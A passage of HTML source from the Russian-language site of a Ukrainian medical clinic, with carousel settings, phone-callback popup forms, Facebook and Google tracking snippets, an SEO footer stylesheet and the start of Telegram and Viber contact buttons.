                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.png" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="NmEkpE8Y0IaUsytXxieryrl26mC0QS8km3FSWlF2">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

        
       <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1256076698057181');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=1256076698057181&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    <script>
        $(document).ready(function(){
             $('.doctor-card').hover(
                function() {
                    $(this).find('.doctor-desc').css({
                        'overflow': 'auto',
                        'height': 'auto'
                    });
                },
                function() {
                    $(this).find('.doctor-desc').css({
                        'overflow': '',
                        'height': ''
                    });
                }
            );
            $('#cb-form-phone').inputmask("+380 99 999 99 99", {
                placeholder: "_",
                showMaskOnHover: false,
                clearIncomplete: true
            });
            $('#consultation-phone').inputmask("+380 99 999 99 99", {
                placeholder: "_",
                showMaskOnHover: false,
                clearIncomplete: true
            });

        });
    </script>

    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<!--ss_category_name:--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru'--><!--seo_shield_landing_page--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 